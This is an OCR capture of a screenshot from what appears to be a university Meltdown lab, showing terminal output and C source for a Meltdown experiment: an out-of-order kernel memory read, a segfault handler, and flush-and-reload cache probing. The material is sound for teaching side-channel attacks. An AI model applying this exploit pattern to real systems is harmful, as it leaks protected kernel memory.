 Terminal Terminal File Edit View Search Terminal Help
En
3:51 AM
Terminal
[04/23/23]seed@VM:~/.../Project5$ gcc ExceptionHandling.c -o exceptio
nhandling
[04/23/23]seed@VM:~/.../Project5$ ./exceptionhandling
Memory access violation!
Program continues to execute.
[04/23/23]seed@VM:~/.../Project5$ gcc -march=native -o MeltdownExperi
ment MeltdownExperiment.c
[04/23/23]seed@VM:~/.../Project5$ ./MeltdownExperiment
Memory access violation!
array[7*4096 + 1024] is in cache.
The Secret = 7.
[04/23/23]seed@VM:~/.../Project5$
MeltdownExperiment.c (~/Desktop/Project5) - gedit
Open
Save
experiment.c × CacheTime.c × ExceptionHandling.c × MeltdownExperiment.c ×
void meltdown_asm(unsigned long kernel_data_addr)
{
char kernel_data = 0;
// Give eax register something to do
asm volatile(
".rept 400;"
"add $0x141, %%eax;"
".endr;"
:
:
: "eax"
);
// The following statement will cause an exception
kernel_data = *(char*)kernel_data_addr;
array[kernel_data * 4096 + DELTA] += 1;
}
// signal handler
static sigjmp_buf jbuf;
static void catch_segv()
{
siglongjmp(jbuf, 1);
}
int main()
{
// Register a signal handler
signal(SIGSEGV, catch_segv);
// FLUSH the probing array
flushSideChannel();
if (sigsetjmp(jbuf, 1) == 0) {
meltdown(0xf947e000);
}
else {
printf("Memory access violation!\n");
}
// RELOAD the probing array
reloadSideChannel();
return 0;
}
C Tab Width: 8 Ln 92, Col 26 INS